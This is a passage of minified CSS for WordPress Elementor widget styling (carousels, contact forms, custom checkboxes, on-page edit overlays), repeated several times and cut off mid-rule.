#5eead4;border-right:0;border-bottom:0;border-left:14px solid rgba(0,0,0,0);right:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::after{content:"";border-top:0;border-right:0;border-bottom:30px solid rgba(0,0,0,0);border-left:14px solid #5eead4;left:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template>i{margin-right:8px}.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect1,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect2,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect3,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect4{-webkit-box-shadow:inherit !important;box-shadow:inherit !important}
.clearfix::before,.clearfix::after{content:" ";display:table;clear:both}.eael-testimonial-slider.nav-top-left,.eael-testimonial-slider.nav-top-right,.eael-team-slider.nav-top-left,.eael-team-slider.nav-top-right,.eael-logo-carousel.nav-top-left,.eael-logo-carousel.nav-top-right,.eael-post-carousel.nav-top-left,.eael-post-carousel.nav-top-right,.eael-product-carousel.nav-top-left,.eael-product-carousel.nav-top-right{padding-top:40px}.eael-contact-form input[type=text],.eael-contact-form input[type=email],.eael-contact-form input[type=url],.eael-contact-form input[type=tel],.eael-contact-form input[type=date],.eael-contact-form input[type=number],.eael-contact-form textarea{background:#fff;box-shadow:none;-webkit-box-shadow:none;float:none;height:auto;margin:0;outline:0;width:100%}.eael-contact-form input[type=submit]{border:0;float:none;height:auto;margin:0;padding:10px 20px;width:auto;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-contact-form.placeholder-hide input::-webkit-input-placeholder,.eael-contact-form.placeholder-hide textarea::-webkit-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input::-moz-placeholder,.eael-contact-form.placeholder-hide textarea::-moz-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-ms-input-placeholder,.eael-contact-form.placeholder-hide textarea:-ms-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-moz-placeholder,.eael-contact-form.placeholder-hide textarea:-moz-placeholder{opacity:0;visibility:hidden}.eael-custom-radio-checkbox input[type=checkbox],.eael-custom-radio-checkbox input[type=radio]{-webkit-appearance:none;-moz-appearance:none;border-style:solid;border-width:0;outline:none;min-width:1px;width:15px;height:15px;background:#ddd;padding:3px}.eael-custom-radio-checkbox input[type=checkbox]:before,.eael-custom-radio-checkbox input[type=radio]:before{content:"";width:100%;height:100%;padding:0;margin:0;display:block}.eael-custom-radio-checkbox input[type=checkbox]:checked:before,.eael-custom-radio-checkbox input[type=radio]:checked:before{background:#999;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-custom-radio-checkbox input[type=radio]{border-radius:50%}.eael-custom-radio-checkbox input[type=radio]:before{border-radius:50%}.eael-post-elements-readmore-btn{font-size:12px;font-weight:500;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;display:inline-block}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}.eael-contact-form-align-left,.elementor-widget-eael-weform.eael-contact-form-align-left .eael-weform-container{margin:0 auto 0 0;display:inline-block;text-align:left}.eael-contact-form-align-center,.elementor-widget-eael-weform.eael-contact-form-align-center .eael-weform-container{float:none;margin:0 auto;display:inline-block;text-align:left}.eael-contact-form-align-right,.elementor-widget-eael-weform.eael-contact-form-align-right .eael-weform-container{margin:0 0 0 auto;display:inline-block;text-align:left}.eael-force-hide{display:none !important}.eael-d-none{display:none !important}.eael-d-block{display:block !important}.eael-h-auto{height:auto !important}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating~.count{display:none}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating{display:none}.sr-only{border:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.elementor-widget-eael-adv-tabs .eael-tab-content-item,.elementor-widget-eael-adv-accordion .eael-accordion-content,.elementor-widget-eael-data-table .td-content,.elementor-widget-eael-info-box .eael-infobox-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template,.elementor-widget-eael-countdown .eael-countdown-container,.elementor-widget-eael-cta-box .eael-cta-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap,.elementor-widget-eael-protected-content .eael-protected-content-message,.elementor-widget-eael-protected-content .protected-content,.eael-offcanvas-content-visible .eael-offcanvas-body,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item{position:relative}.elementor-widget-eael-adv-tabs .eael-tab-content-item:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-adv-accordion .eael-accordion-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-data-table .td-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-info-box .eael-infobox-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-container:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-cta-box .eael-cta-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .eael-protected-content-message:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .protected-content:hover .eael-onpage-edit-template-wrapper,.eael-offcanvas-content-visible .eael-offcanvas-body:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item:hover .eael-onpage-edit-template-wrapper{display:block}.eael-widget-otea-active .elementor-element:hover>.elementor-element-overlay,.eael-widget-otea-active .elementor-empty-view,.eael-widget-otea-active .elementor-add-section-inline,.eael-widget-otea-active .elementor-add-section{display:initial !important}.eael-onpage-edit-template-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;display:none;border:2px solid #5eead4}.eael-onpage-edit-template-wrapper::after{position:absolute;content:"";top:0;left:0;right:0;bottom:0;z-index:2;background:#5eead4;opacity:.3}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate{display:block}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate::after{display:none}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template{background:#5eead4;color:#000;width:150px;text-align:center;height:30px;line-height:30px;font-size:12px;cursor:pointer;position:relative;z-index:3;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::before{content:"";border-top:30px solid #5eead4;border-right:0;border-bottom:0;border-left:14px solid rgba(0,0,0,0);right:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::after{content:"";border-top:0;border-right:0;border-bottom:30px solid rgba(0,0,0,0);border-left:14px solid #5eead4;left:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template>i{margin-right:8px}.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect1,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect2,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect3,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect4{-webkit-box-shadow:inherit !important;box-shadow:inherit !important}
.clearfix::before,.clearfix::after{content:" ";display:table;clear:both}.eael-testimonial-slider.nav-top-left,.eael-testimonial-slider.nav-top-right,.eael-team-slider.nav-top-left,.eael-team-slider.nav-top-right,.eael-logo-carousel.nav-top-left,.eael-logo-carousel.nav-top-right,.eael-post-carousel.nav-top-left,.eael-post-carousel.nav-top-right,.eael-product-carousel.nav-top-left,.eael-product-carousel.nav-top-right{padding-top:40px}.eael-contact-form input[type=text],.eael-contact-form input[type=email],.eael-contact-form input[type=url],.eael-contact-form input[type=tel],.eael-contact-form input[type=date],.eael-contact-form input[type=number],.eael-contact-form textarea{background:#fff;box-shadow:none;-webkit-box-shadow:none;float:none;height:auto;margin:0;outline:0;width:100%}.eael-contact-form input[type=submit]{border:0;float:none;height:auto;margin:0;padding:10px 20px;width:auto;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-contact-form.placeholder-hide input::-webkit-input-placeholder,.eael-contact-form.placeholder-hide textarea::-webkit-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input::-moz-placeholder,.eael-contact-form.placeholder-hide textarea::-moz-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-ms-input-placeholder,.eael-contact-form.placeholder-hide textarea:-ms-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-moz-placeholder,.eael-contact-form.placeholder-hide textarea:-moz-placeholder{opacity:0;visibility:hidden}.eael-custom-radio-checkbox input[type=checkbox],.eael-custom-radio-checkbox input[type=radio]{-webkit-appearance:none;-moz-appearance:none;border-style:solid;border-width:0;outline:none;min-width:1px;width:15px;height:15px;background:#ddd;padding:3px}.eael-custom-radio-checkbox input[type=checkbox]:before,.eael-custom-radio-checkbox input[type=radio]:before{content:"";width:100%;height:100%;padding:0;margin:0;display:block}.eael-custom-radio-checkbox input[type=checkbox]:checked:before,.eael-custom-radio-checkbox input[type=radio]:checked:before{background:#999;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-custom-radio-checkbox input[type=radio]{border-radius:50%}.eael-custom-radio-checkbox input[type=radio]:before{border-radius:50%}.eael-post-elements-readmore-btn{font-size:12px;font-weight:500;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;display:inline-block}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}.eael-contact-form-align-left,.elementor-widget-eael-weform.eael-contact-form-align-left .eael-weform-container{margin:0 auto 0 0;display:inline-block;text-align:left}.eael-contact-form-align-center,.elementor-widget-eael-weform.eael-contact-form-align-center .eael-weform-container{float:none;margin:0 auto;display:inline-block;text-align:left}.eael-contact-form-align-right,.elementor-widget-eael-weform.eael-contact-form-align-right .eael-weform-container{margin:0 0 0 auto;display:inline-block;text-align:left}.eael-force-hide{display:none !important}.eael-d-none{display:none !important}.eael-d-block{display:block !important}.eael-h-auto{height:auto !important}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating~.count{display:none}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating{display:none}.sr-only{border:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.elementor-widget-eael-adv-tabs .eael-tab-content-item,.elementor-widget-eael-adv-accordion .eael-accordion-content,.elementor-widget-eael-data-table .td-content,.elementor-widget-eael-info-box .eael-infobox-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template,.elementor-widget-eael-countdown .eael-countdown-container,.elementor-widget-eael-cta-box .eael-cta-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap,.elementor-widget-eael-protected-content .eael-protected-content-message,.elementor-widget-eael-protected-content .protected-content,.eael-offcanvas-content-visible .eael-offcanvas-body,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item{position:relative}.elementor-widget-eael-adv-tabs .eael-tab-content-item:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-adv-accordion .eael-accordion-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-data-table .td-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-info-box .eael-infobox-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-container:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-cta-box .eael-cta-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .eael-protected-content-message:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .protected-content:hover .eael-onpage-edit-template-wrapper,.eael-offcanvas-content-visible .eael-offcanvas-body:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item:hover .eael-onpage-edit-template-wrapper{display:block}.eael-widget-otea-active .elementor-element:hover>.elementor-element-overlay,.eael-widget-otea-active .elementor-empty-view,.eael-widget-otea-active .elementor-add-section-inline,.eael-widget-otea-active .elementor-add-section{display:initial !important}.eael-onpage-edit-template-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;display:none;border:2px solid #5eead4}.eael-onpage-edit-template-wrapper::after{position:absolute;content:"";top:0;left:0;right:0;bottom:0;z-index:2;background:#5eead4;opacity:.3}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate{display:block}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate::after{display:none}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template{background:#5eead4;color:#000;width:150px;text-align:center;height:30px;line-height:30px;font-size:12px;cursor:pointer;position:relative;z-index:3;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::before{content:"";border-top:30px solid #5eead4;border-right:0;border-bottom:0;border-left:14px solid rgba(0,0,0,0);right:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::after{content:"";border-top:0;border-right:0;border-bottom:30px solid rgba(0,0,0,0);border-left:14px solid #5eead4;left:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template>i{margin-right:8px}.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect1,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect2,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect3,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect4{-webkit-box-shadow:inherit !important;box-shadow:inherit !important}
.clearfix::before,.clearfix::after{content:" ";display:table;clear:both}.eael-testimonial-slider.nav-top-left,.eael-testimonial-slider.nav-top-right,.eael-team-slider.nav-top-left,.eael-team-slider.nav-top-right,.eael-logo-carousel.nav-top-left,.eael-logo-carousel.nav-top-right,.eael-post-carousel.nav-top-left,.eael-post-carousel.nav-top-right,.eael-product-carousel.nav-top-left,.eael-product-carousel.nav-top-right{padding-top:40px}.eael-contact-form input[type=text],.eael-contact-form input[type=email],.eael-contact-form input[type=url],.eael-contact-form input[type=tel],.eael-contact-form input[type=date],.eael-contact-form input[type=number],.eael-contact-form textarea{background:#fff;box-shadow:none;-webkit-box-shadow:none;float:none;height:auto;margin:0;outline:0;width:100%}.eael-contact-form input[type=submit]{border:0;float:none;height:auto;margin:0;padding:10px 20px;width:auto;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-contact-form.placeholder-hide input::-webkit-input-placeholder,.eael-contact-form.placeholder-hide textarea::-webkit-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input::-moz-placeholder,.eael-contact-form.placeholder-hide textarea::-moz-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-ms-input-placeholder,.eael-contact-form.placeholder-hide textarea:-ms-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-moz-placeholder,.eael-contact-form.placeholder-hide textarea:-moz-placeholder{opacity:0;visibility:hidden}.eael-custom-radio-checkbox input[type=checkbox],.eael-custom-radio-checkbox input[type=radio]{-webkit-appearance:none;-moz-appearance:none;border-style:solid;border-width:0;outline:none;min-width:1px;width:15px;height:15px;background:#ddd;padding:3px}.eael-custom-radio-checkbox input[type=checkbox]:before,.eael-custom-radio-checkbox input[type=radio]:before{content:"";width:100%;height:100%;padding:0;margin:0;display:block}.eael-custom-radio-checkbox input[type=checkbox]:checked:before,.eael-custom-radio-checkbox input[type=radio]:checked:before{background:#999;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-custom-radio-checkbox input[type=radio]{border-radius:50%}.eael-custom-radio-checkbox input[type=radio]:before{border-radius:50%}.eael-post-elements-readmore-btn{font-size:12px;font-weight:500;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;display:inline-block}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}.eael-contact-form-align-left,.elementor-widget-eael-weform.eael-contact-form-align-left .eael-weform-container{margin:0 auto 0 0;display:inline-block;text-align:left}.eael-contact-form-align-center,.elementor-widget-eael-weform.eael-contact-form-align-center .eael-weform-container{float:none;margin:0 auto;display:inline-block;text-align:left}.eael-contact-form-align-right,.elementor-widget-eael-weform.eael-contact-form-align-right .eael-weform-container{margin:0 0 0 auto;display:inline-block;text-align:left}.eael-force-hide{display:none !important}.eael-d-none{display:none !important}.eael-d-block{display:block !important}.eael-h-auto{height:auto !important}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating~.count{display:none}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating{display:none}.sr-only{border:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.elementor-widget-eael-adv-tabs .eael-tab-content-item,.elementor-widget-eael-adv-accordion .eael-accordion-content,.elementor-widget-eael-data-table .td-content,.elementor-widget-eael-info-box .eael-infobox-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template,.elementor-widget-eael-countdown .eael-countdown-container,.elementor-widget-eael-cta-box .eael-cta-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap,.elementor-widget-eael-protected-content .eael-protected-content-message,.elementor-widget-eael-protected-content .protected-content,.eael-offcanvas-content-visible .eael-offcanvas-body,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item{position:relative}.elementor-widget-eael-adv-tabs .eael-tab-content-item:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-adv-accordion .eael-accordion-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-data-table .td-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-info-box .eael-infobox-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-container:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-cta-box .eael-cta-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .eael-protected-content-message:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .protected-content:hover .eael-onpage-edit-template-wrapper,.eael-offcanvas-content-visible .eael-offcanvas-body:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item:hover .eael-onpage-edit-template-wrapper{display:block}.eael-widget-otea-active .elementor-element:hover>.elementor-element-overlay,.eael-widget-otea-active .elementor-empty-view,.eael-widget-otea-active .elementor-add-section-inline,.eael-widget-otea-active .elementor-add-section{display:initial !important}.eael-onpage-edit-template-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;display:none;border:2px solid #5eead4}.eael-onpage-edit-template-wrapper::after{position:absolute;content:"";top:0;left:0;right:0;bottom:0;z-index:2;background:#5eead4;opacity:.3}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate{display:block}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate::after{display:none}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template{background:#5eead4;color:#000;width:150px;text-align:center;height:30px;line-height:30px;font-size:12px;cursor:pointer;position:relative;z-index:3;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::before{content:"";border-top:30px solid #5eead4;border-right:0;border-bottom:0;border-left:14px solid rgba(0,0,0,0);right:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::after{content:"";border-top:0;border-right:0;border-bottom:30px solid rgba(0,0,0,0);border-left:14px solid #5eead4;left:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template>i{margin-right:8px}.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect1,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect2,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect3,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect4{-webkit-box-shadow:inherit !important;box-shadow:inherit !important}
.clearfix::before,.clearfix::after{content:" ";display:table;clear:both}.eael-testimonial-slider.nav-top-left,.eael-testimonial-slider.nav-top-right,.eael-team-slider.nav-top-left,.eael-team-slider.nav-top-right,.eael-logo-carousel.nav-top-left,.eael-logo-carousel.nav-top-right,.eael-post-carousel.nav-top-left,.eael-post-carousel.nav-top-right,.eael-product-carousel.nav-top-left,.eael-product-carousel.nav-top-right{padding-top:40px}.eael-contact-form input[type=text],.eael-contact-form input[type=email],.eael-contact-form input[type=url],.eael-contact-form input[type=tel],.eael-contact-form input[type=date],.eael-contact-form input[type=number],.eael-contact-form textarea{background:#fff;box-shadow:none;-webkit-box-shadow:none;float:none;height:auto;margin:0;outline:0;width:100%}.eael-contact-form input[type=submit]{border:0;float:none;height:auto;margin:0;padding:10px 20px;width:auto;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-contact-form.placeholder-hide input::-webkit-input-placeholder,.eael-contact-form.placeholder-hide textarea::-webkit-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input::-moz-placeholder,.eael-contact-form.placeholder-hide textarea::-moz-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-ms-input-placeholder,.eael-contact-form.placeholder-hide textarea:-ms-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-moz-placeholder,.eael-contact-form.placeholder-hide textarea:-moz-placeholder{opacity:0;visibility:hidden}.eael-custom-radio-checkbox input[type=checkbox],.eael-custom-radio-checkbox input[type=radio]{-webkit-appearance:none;-moz-appearance:none;border-style:solid;border-width:0;outline:none;min-width:1px;width:15px;height:15px;background:#ddd;padding:3px}.eael-custom-radio-checkbox input[type=checkbox]:before,.eael-custom-radio-checkbox input[type=radio]:before{content:"";width:100%;height:100%;padding:0;margin:0;display:block}.eael-custom-radio-checkbox input[type=checkbox]:checked:before,.eael-custom-radio-checkbox input[type=radio]:checked:before{background:#999;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-custom-radio-checkbox input[type=radio]{border-radius:50%}.eael-custom-radio-checkbox input[type=radio]:before{border-radius:50%}.eael-post-elements-readmore-btn{font-size:12px;font-weight:500;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;display:inline-block}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}.eael-contact-form-align-left,.elementor-widget-eael-weform.eael-contact-form-align-left .eael-weform-container{margin:0 auto 0 0;display:inline-block;text-align:left}.eael-contact-form-align-center,.elementor-widget-eael-weform.eael-contact-form-align-center .eael-weform-container{float:none;margin:0 auto;display:inline-block;text-align:left}.eael-contact-form-align-right,.elementor-widget-eael-weform.eael-contact-form-align-right .eael-weform-container{margin:0 0 0 auto;display:inline-block;text-align:left}.eael-force-hide{display:none !important}.eael-d-none{display:none !important}.eael-d-block{display:block !important}.eael-h-auto{height:auto !important}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating~.count{display:none}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating{display:none}.sr-only{border:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.elementor-widget-eael-adv-tabs .eael-tab-content-item,.elementor-widget-eael-adv-accordion .eael-accordion-content,.elementor-widget-eael-data-table .td-content,.elementor-widget-eael-info-box .eael-infobox-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template,.elementor-widget-eael-countdown .eael-countdown-container,.elementor-widget-eael-cta-box .eael-cta-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap,.elementor-widget-eael-protected-content .eael-protected-content-message,.elementor-widget-eael-protected-content .protected-content,.eael-offcanvas-content-visible .eael-offcanvas-body,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item{position:relative}.elementor-widget-eael-adv-tabs .eael-tab-content-item:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-adv-accordion .eael-accordion-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-data-table .td-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-info-box .eael-infobox-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-container:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-cta-box .eael-cta-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .eael-protected-content-message:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .protected-content:hover .eael-onpage-edit-template-wrapper,.eael-offcanvas-content-visible .eael-offcanvas-body:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item:hover .eael-onpage-edit-template-wrapper{display:block}.eael-widget-otea-active .elementor-element:hover>.elementor-element-overlay,.eael-widget-otea-active .elementor-empty-view,.eael-widget-otea-active .elementor-add-section-inline,.eael-widget-otea-active .elementor-add-section{display:initial !important}.eael-onpage-edit-template-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;display:none;border:2px solid #5eead4}.eael-onpage-edit-template-wrapper::after{position:absolute;content:"";top:0;left:0;right:0;bottom:0;z-index:2;background:#5eead4;opacity:.3}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate{display:block}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate::after{display:none}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template{background:#5eead4;color:#000;width:150px;text-align:center;height:30px;line-height:30px;font-size:12px;cursor:pointer;position:relative;z-index:3;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::before{content:"";border-top:30px solid #5eead4;border-right:0;border-bottom:0;border-left:14px solid rgba(0,0,0,0);right:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::after{content:"";border-top:0;border-right:0;border-bottom:30px solid rgba(0,0,0,0);border-left:14px solid #5eead4;left:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template>i{margin-right:8px}.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect1,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect2,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect3,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect4{-webkit-box-shadow:inherit !important;box-shadow:inherit !important}
.clearfix::before,.clearfix::after{content:" ";display:table;clear:both}.eael-testimonial-slider.nav-top-left,.eael-testimonial-slider.nav-top-right,.eael-team-slider.nav-top-left,.eael-team-slider.nav-top-right,.eael-logo-carousel.nav-top-left,.eael-logo-carousel.nav-top-right,.eael-post-carousel.nav-top-left,.eael-post-carousel.nav-top-right,.eael-product-carousel.nav-top-left,.eael-product-carousel.nav-top-right{padding-top:40px}.eael-contact-form input[type=text],.eael-contact-form input[type=email],.eael-contact-form input[type=url],.eael-contact-form input[type=tel],.eael-contact-form input[type=date],.eael-contact-form input[type=number],.eael-contact-form textarea{background:#fff;box-shadow:none;-webkit-box-shadow:none;float:none;height:auto;margin:0;outline:0;width:100%}.eael-contact-form input[type=submit]{border:0;float:none;height:auto;margin:0;padding:10px 20px;width:auto;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-contact-form.placeholder-hide input::-webkit-input-placeholder,.eael-contact-form.placeholder-hide textarea::-webkit-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input::-moz-placeholder,.eael-contact-form.placeholder-hide textarea::-moz-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-ms-input-placeholder,.eael-contact-form.placeholder-hide textarea:-ms-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-moz-placeholder,.eael-contact-form.placeholder-hide textarea:-moz-placeholder{opacity:0;visibility:hidden}.eael-custom-radio-checkbox 